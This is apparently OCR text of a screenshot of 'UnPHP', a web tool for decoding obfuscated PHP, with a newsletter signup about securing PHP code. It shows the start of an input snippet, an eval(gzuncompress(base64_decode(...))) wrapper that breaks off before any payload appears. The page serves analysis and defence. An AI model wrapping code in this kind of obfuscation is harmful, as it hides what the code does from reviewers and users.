
Un
PHP
Find this useful? Enter your email to receive
occasional updates for securing PHP code.
Email
Address
Subscribe
PHP Decode
<?
eval(gzuncompress(base64_decode('eF5Tcffxd3L0CY5